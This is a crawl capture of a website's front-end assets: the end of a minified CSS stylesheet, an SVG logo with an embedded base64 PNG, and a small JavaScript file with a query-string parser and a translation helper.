rgba(0,0,0,0.1)}.table{width:100%}.table>tbody>tr>td,.table>tbody>tr>th,.table>tfoot>tr>td,.table>tfoot>tr>th,.table>thead>tr>td,.table>thead>tr>th{padding:.5rem;line-height:1.429;vertical-align:top;border-top:.0625rem solid #ddd}.table>thead>tr>th{vertical-align:bottom;border-bottom:.125rem solid #ddd}.table>caption+thead>tr:first-child>td,.table>caption+thead>tr:first-child>th,.table>colgroup+thead>tr:first-child>td,.table>colgroup+thead>tr:first-child>th,.table>thead:first-child>tr:first-child>td,.table>thead:first-child>tr:first-child>th{border-top:0}.table>tbody+tbody{border-top:.125rem solid #ddd}.table .table{background-color:#121212}.table-condensed>tbody>tr>td,.table-condensed>tbody>tr>th,.table-condensed>tfoot>tr>td,.table-condensed>tfoot>tr>th,.table-condensed>thead>tr>td,.table-condensed>thead>tr>th{padding:.3125rem}.table-bordered,.table-bordered>tbody>tr>td,.table-bordered>tbody>tr>th,.table-bordered>tfoot>tr>td,.table-bordered>tfoot>tr>th,.table-bordered>thead>tr>td,.table-bordered>thead>tr>th{border:.0625rem solid #ddd}.table-bordered>thead>tr>td,.table-bordered>thead>tr>th{border-bottom-width:.125rem}.table-striped>tbody>tr:nth-of-type(odd){background-color:#f9f9f9}.table-hover>tbody>tr:hover,.table>tbody>tr.active>td,.table>tbody>tr.active>th,.table>tbody>tr>td.active,.table>tbody>tr>th.active,.table>tfoot>tr.active>td,.table>tfoot>tr.active>th,.table>tfoot>tr>td.active,.table>tfoot>tr>th.active,.table>thead>tr.active>td,.table>thead>tr.active>th,.table>thead>tr>td.active,.table>thead>tr>th.active{background-color:#f5f5f5}table col[class*=col-]{position:static;float:none;display:table-column}table td[class*=col-],table th[class*=col-]{position:static;float:none;display:table-cell}.table-hover>tbody>tr.active:hover>td,.table-hover>tbody>tr.active:hover>th,.table-hover>tbody>tr:hover>.active,.table-hover>tbody>tr>td.active:hover,.table-hover>tbody>tr>th.active:hover{background-color:#e8e8e8}.table>tbody>tr.success>td,.table>tbody>tr.success>th,.table>tbody>tr>td.success,.table>tbody>tr>th.success,.table>tfoot>tr.success>td,.table>tfoot>tr.success>th,.table>tfoot>tr>td.success,.table>tfoot>tr>th.success,.table>thead>tr.success>td,.table>thead>tr.success>th,.table>thead>tr>td.success,.table>thead>tr>th.success{background-color:#dff0d8}.table-hover>tbody>tr.success:hover>td,.table-hover>tbody>tr.success:hover>th,.table-hover>tbody>tr:hover>.success,.table-hover>tbody>tr>td.success:hover,.table-hover>tbody>tr>th.success:hover{background-color:#d0e9c6}.table>tbody>tr.info>td,.table>tbody>tr.info>th,.table>tbody>tr>td.info,.table>tbody>tr>th.info,.table>tfoot>tr.info>td,.table>tfoot>tr.info>th,.table>tfoot>tr>td.info,.table>tfoot>tr>th.info,.table>thead>tr.info>td,.table>thead>tr.info>th,.table>thead>tr>td.info,.table>thead>tr>th.info{background-color:#d9edf7}.table-hover>tbody>tr.info:hover>td,.table-hover>tbody>tr.info:hover>th,.table-hover>tbody>tr:hover>.info,.table-hover>tbody>tr>td.info:hover,.table-hover>tbody>tr>th.info:hover{background-color:#c4e3f3}.table>tbody>tr.warning>td,.table>tbody>tr.warning>th,.table>tbody>tr>td.warning,.table>tbody>tr>th.warning,.table>tfoot>tr.warning>td,.table>tfoot>tr.warning>th,.table>tfoot>tr>td.warning,.table>tfoot>tr>th.warning,.table>thead>tr.warning>td,.table>thead>tr.warning>th,.table>thead>tr>td.warning,.table>thead>tr>th.warning{background-color:#fcf8e3}.table-hover>tbody>tr.warning:hover>td,.table-hover>tbody>tr.warning:hover>th,.table-hover>tbody>tr:hover>.warning,.table-hover>tbody>tr>td.warning:hover,.table-hover>tbody>tr>th.warning:hover{background-color:#faf2cc}.table>tbody>tr.danger>td,.table>tbody>tr.danger>th,.table>tbody>tr>td.danger,.table>tbody>tr>th.danger,.table>tfoot>tr.danger>td,.table>tfoot>tr.danger>th,.table>tfoot>tr>td.danger,.table>tfoot>tr>th.danger,.table>thead>tr.danger>td,.table>thead>tr.danger>th,.table>thead>tr>td.danger,.table>thead>tr>th.danger{background-color:#f2dede}.table-hover>tbody>tr.danger:hover>td,.table-hover>tbody>tr.danger:hover>th,.table-hover>tbody>tr:hover>.danger,.table-hover>tbody>tr>td.danger:hover,.table-hover>tbody>tr>th.danger:hover{background-color:#ebcccc}.table-responsive{overflow-x:auto}@media only screen and (min-width: 1025px){#header ul.toolbar.top li,#header ul#navigation li,#sidebar #show-categories,#show-categories.opened h2{display:block!important}#header ul.toolbar li.menu,#header ul#navigation li.menu,#sidebar a.menu{display:none!important}}@media only screen and (max-width: 1024px){.wrapper{width:100%}#sidebar ul li a .counter{width:100%;display:block;float:left}.col-edit-profile .avatar{width:120px}.col-center .col-margin{display:table;float:none;margin:10px auto}}@media only screen and (max-width: 1120px){#header ul#navigation li a{padding-left:20px;padding-right:20px}}@media only screen and (max-width: 1000px){.col-1,.col-2,.col-3,.col-4,.col-5,.col-6,.col-7,.col-8,.col-9,.col-10,.col-11,.col-12,.col-1.margin,.col-2.margin,.col-3.margin,.col-4.margin,.col-5.margin,.col-6.margin,.col-7.margin,.col-8.margin,.col-9.margin,.col-10.margin,.col-11.margin,.col-12.margin{width:100%!important;margin-left:0!important}.col-2 .avatar{width:auto!important;display:table!important;float:none!important;margin:0 auto!important}#header a#logo{margin-bottom:20px!important}#header ul.toolbar.top,#header ul#navigation{margin-top:10px!important}#header ul#navigation{border-left:1px solid rgba(0,0,0,0.2)}#header ul.toolbar.top li,#header ul#navigation li{width:50%!important}#header ul#navigation li:nth-child(2) a{border-left:0!important}#header ul.toolbar.top li:first-child,#header ul#navigation li:first-child,#header ul#navigation li:nth-of-type(2){width:100%!important}#header ul.toolbar.top li:nth-of-type(2) a{-o-text-overflow:ellipsis;text-overflow:ellipsis;white-space:nowrap;overflow:hidden}#header ul.toolbar.top li:nth-of-type(2) a:hover{border-top:1px solid rgba(0,0,0,0.6)!important}#header ul#navigation li a{background:#fff!important;color:#2e2e2e!important;padding-top:4px!important;padding-bottom:4px!important}#header ul#navigation li a span{background:#fff!important}#header ul#navigation li a:hover,#header ul#navigation li.current a span,#header ul#navigation li a:hover span,#header ul#navigation li a:hover i{background:#fff!important;color:#ad1625!important}#header ul#navigation li.current a i,#header ul#navigation li:nth-of-type(2) a:hover i{color:#ad1625!important}#player{height:360px!important}ul.tabs-list li a,ul.tabs-list--mailbox li a{padding-right:10px!important;padding-left:10px!important}.mailbox-nav-col{width:100%!important;padding:0 10px!important;margin-bottom:10px!important}#header a#logo{position:relative;top:0;left:0;display:table;float:none;margin:10px auto 0;-webkit-transform:none;-ms-transform:none;transform:none}#header .col-right{width:100%}#header form{width:100%;margin:0}#header form input{width:90%}#header form button{width:10%;padding-left:0!important;padding-right:0!important}#header ul.toolbar{width:100%;margin-top:10px}#header ul.toolbar li a{margin-left:0}#header ul.toolbar li{width:50%}#header ul.toolbar li:first-child{width:49%;margin-right:1%}#header ul.toolbar li a{width:100%;float:left;text-align:center}#header ul.toolbar li.full{width:100%;margin-right:0}#header ul.toolbar.top{margin-top:4px}#header ul.toolbar.top,#header ul.toolbar.top li,#header ul.toolbar.top li a{width:100%;margin-right:0}#header ul#navigation,#header ul#navigation li,#header ul#navigation li a{width:100%}#header ul#navigation li a{text-align:center}#header ul.toolbar.top li,#header ul#navigation li{display:none}#header ul.toolbar li.menu,#header ul#navigation li.menu{display:block}#header ul.toolbar.top.opened li,#header ul#navigation.opened li{display:block!important}#sidebar{margin-bottom:20px!important}#sidebar a.menu,#sidebar #show-categories.opened{display:block}img.main-img{max-height:460px}#sidebar #show-categories,#sidebar #show-categories.opened h2{display:none}#sidebar ul li a .counter{width:auto;display:inline-block;float:right}.user-profile-clear-padding h2,.user-profile-clear-padding ul.profile-list,.user-profile-clear-padding h3,.user-profile-clear-padding form.user-profile-private-message{padding-left:0}.user-profile-clear-padding a.button,.user-profile-clear-padding .table-responsive{margin-left:0!important}ul.user-profile-actions li{padding:0 10px 0 0}ul.user-profile-actions li:last-child{padding-right:0}.col-upload,.col-edit-profile,.col-contact{width:100%;display:block;float:left;padding:0 10px;margin:0}}@media only screen and (max-width: 640px){.col-item{width:50%}#player{height:300px!important}#footer .toolbar ul li,#footer .toolbar ul li a,.toolbar span{width:100%;display:block;float:left;margin:0;text-align:center}#main ul.toolbar{width:100%;display:block;float:left;margin-top:2px}img.main-img{max-height:400px}ul.tabs-list li{width:100%}ul.tabs-list li a{border-left:1px solid rgba(0,0,0,0.2)}ul.user-profile-actions li{width:50%;padding:0 2px;margin-bottom:4px}ul.user-profile-actions li a{padding:6px}ul.user-profile-actions li:nth-of-type(odd){padding-left:0}ul.user-profile-actions li:nth-of-type(even){padding-right:0}ul.user-profile-actions li:last-child{width:100%;padding:0;margin-bottom:0}}@media only screen and (max-width: 480px){.col-item:nth-of-type(2n){clear:none}#player{height:260px!important}img.main-img{max-height:260px}ul.user-profile-actions li{width:100%;padding:0}ul.user-profile-actions li:last-child{margin-bottom:0}}@media only screen and (max-width: 400px){#header ul.toolbar.top li,#header ul#navigation li{width:100%!important}.col-item{width:100%}}

--- FILE ---
content_type: image/svg+xml
request_url: https://dirtyonline.com/templates/dirtyonline/images/logo.svg
body_size: 3618
content:
<?xml version="1.0" encoding="UTF-8" standalone="no"?>
<!DOCTYPE svg PUBLIC "-//W3C//DTD SVG 1.1//EN" "http://www.w3.org/Graphics/SVG/1.1/DTD/svg11.dtd">
<svg version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" width="140px" height="76px" viewBox="0 0 140 76" enable-background="new 0 0 140 76" xml:space="preserve">  <image id="image0" width="140" height="76" x="0" y="0"
    xlink:href="[data-uri]
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
0T5uD2ZhuXuYqsZYlcBoK+3BrC51C2NjMQkQjHahLZiFNUeY9Q3Tlt1gLsCgjaqhj2rDIjBhGptt
wSxcdIJZVJ1tF0wNxsdSrUH1NGoWjFavtQWzsNENTBVHp9mqBMYUsWcYJOIOYWaxZj/59LPPL5lw
sxQMErR3mMtbHcPUYDy9unxh/H75ldmwiWBQys95hVlbNbz5jmFgzIaqfv0NjPutqjaQhOEf5s5j
EXuCmd/GInZM7W03mB0NRfkOHcn3qlo3fndMmFrdPDVvMOoGjHqlS5gfEMyPNhh1Bjaf8wqjrsPa
t9wZDD6mnxDMz7ZjMmm16opHmK01KGLHorfkBmMJ+Bfj99ffWAEb0l1BCe4RRl2CIl7vLrUv/a5p
f/xpS+05q4fmFUa9wtxEnRa9v/42dqpOFz0Is1lvC8YUce+vA/ScmGkPBom4Ixj2okSbsKMyMPhe
9wqzdbljmFZPCBMGJjYFg58E284w6vIqC+P9CdHqcYVhkIgtGGwbTWBMEXf/7Jyln50WzGajLRj1
YucwzR7kBEada7QFA0XcKcz+2AHMAcx/GuYfAmyEAHiUpS8AAAAldEVYdGRhdGU6Y3JlYXRlADIw
MTgtMDktMDNUMDI6MDI6NTYtMDc6MDAwptVsAAAAJXRFWHRkYXRlOm1vZGlmeQAyMDE4LTA5LTAz
VDAyOjAyOjU4LTA3OjAwEcQWjQAAACl0RVh0ZGM6Zm9ybWF0AGFwcGxpY2F0aW9uL3ZuZC5hZG9i
ZS5waG90b3Nob3DkrZ9UAAAAOHRFWHRpY2M6Y29weXJpZ2h0AENvcHlyaWdodCAoYykgMTk5OCBI
ZXdsZXR0LVBhY2thcmQgQ29tcGFueflXeTcAAAAhdEVYdGljYzpkZXNjcmlwdGlvbgBzUkdCIElF
QzYxOTY2LTIuMVet2kcAAAAmdEVYdGljYzptYW51ZmFjdHVyZXIASUVDIGh0dHA6Ly93d3cuaWVj
LmNoHH8ATAAAADd0RVh0aWNjOm1vZGVsAElFQyA2MTk2Ni0yLjEgRGVmYXVsdCBSR0IgY29sb3Vy
IHNwYWNlIC0gc1JHQkRTSKkAAAAVdEVYdHBob3Rvc2hvcDpDb2xvck1vZGUAM1YCs0AAAAAmdEVY
dHBob3Rvc2hvcDpJQ0NQcm9maWxlAHNSR0IgSUVDNjE5NjYtMi4xHC9sCwAAAHB6VFh0dGlmZjpO
YXRpdmVEaWdlc3QAAAiZFcw7DgQxCAPQC1GACZ9oqmSSuf+R1ls8CWwEIgVR1DQFCUENYtZDwpWM
M/N2wUxxNXFrmhIgBzP+KSXe1n8P9uTD8Yy79249eWFLV6XnWft7V5jh3PMD/20bbALHaXAAAAAT
dEVYdHRpZmY6WFJlc29sdXRpb24ANzIOUHGFAAAAE3RFWHR0aWZmOllSZXNvbHV0aW9uADcyk1+Q
8wAAABB0RVh0eG1wOkNvbG9yU3BhY2UAMQUOyNEAAAAodEVYdHhtcDpDcmVhdGVEYXRlADIwMTgt
MDgtMjhUMTk6MTg6MTgrMDM6MDCBvjQqAAAAK3RFWHR4bXA6Q3JlYXRvclRvb2wAQWRvYmUgUGhv
dG9zaG9wIENTNCBXaW5kb3dzETqWFwAAACp0RVh0eG1wOk1ldGFkYXRhRGF0ZQAyMDE4LTA5LTAz
VDEyOjAyOjM3KzAzOjAw1ennsQAAACh0RVh0eG1wOk1vZGlmeURhdGUAMjAxOC0wOS0wM1QxMjow
MjozNyswMzowMOlNtA8AAADEelRYdHhtcDpOYXRpdmVEaWdlc3QAABiVJdA5jgQxDAPADzGwDuvA
RN7t+f+XRmYnFdAkINiiwuGrY1GBpeirMnm1Sba8HYfNKmnBzM3pJF57UaWbxmwtkxbtay0qVKlR
p5ty2wEXn9er0zdJWtdWyk7vMbVoX20ul65NgyYtejvd7LRQpUadcnsv0SWBhWlgI5AoNOZrRCAK
MYhDNqYkCSnodBVqUIduaEATc5ytz985cnR9q+X8137qzK1PPk+GfLfGDwDlUxkuvvcZAAAAF3RF
WHR4bXA6UGl4ZWxYRGltZW5zaW9uADE0MDhRyOQAAAAWdEVYdHhtcDpQaXhlbFlEaW1lbnNpb24A
Nzbjok+bAAAAOXRFWHR4bXBNTTpEb2N1bWVudElEAHhtcC5kaWQ6RDRCMzU5RjlEREFBRTgxMUE2
RjE5NkYyQTg0RDQzQzWMOMltAAAAOXRFWHR4bXBNTTpJbnN0YW5jZUlEAHhtcC5paWQ6QzY1RUVD
MUE1OEFGRTgxMUFEMTZFOEQ1NDJEN0MxM0Kh9fqHAAAAQXRFWHR4bXBNTTpPcmlnaW5hbERvY3Vt
ZW50SUQAeG1wLmRpZDpENEIzNTlGOUREQUFFODExQTZGMTk2RjJBODRENDNDNSXC660AAAAASUVO
RK5CYII=" />
</svg>


--- FILE ---
content_type: application/javascript
request_url: https://dirtyonline.com/core/js/Tube.js
body_size: 116
content:
var settings = $.extend(settings || {}, { translations : [] });

(function($) {
    $.unserialize = function(serializedString) {
        var str = decodeURI(serializedString);
        var pairs = str.split('&');
        var obj = {}, p, idx, val;
        for (var i = 0, n = pairs.length; i < n; i++) {
            p = pairs[i].split('=');
            idx = p[0];
            if (idx.indexOf("[]") == (idx.length - 2)) {
                // Eh um vetor
                var ind = idx.substring(0, idx.length - 2)
                if (obj[ind] === undefined) {
                    obj[ind] = [];
                }
                obj[ind].push(p[1]);
            } else {
                obj[idx] = p[1];
            }
        }
        return obj;
    };
})(jQuery);

var Tube = {
    init: function() {},
    _t: function(string, arguments) {
        var translated;
        var args = arguments || {};
        if(settings.translations[string] !== undefined) {
            translated = settings.translations[string];
            if(args !== undefined) {
                for(var key in args) {
                    translated = translated.replace(key, args[key]);
                }
            }
        } else {
            translated = string;
            if(args !== undefined) {
                for(var key in args) {
                    translated = translated.replace(key, args[key]);
                }
            }
        }        
        return translated;
    }
};
